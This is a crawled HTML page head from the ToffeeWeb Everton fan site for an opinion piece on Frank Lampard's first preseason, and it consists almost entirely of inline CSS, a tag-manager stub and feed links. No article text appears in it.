

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/22-23/comment/talkingpoints/42462.html
body_size: 20050
content:
<!doctype html>
<html>
<head>
<TITLE>Should Everton Fans be Worried About Frank Lampard&#8217;s First Preseason at the Club?</TITLE>
<meta name="author" content="Gary McCarty">
<meta name="description" content=""/>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
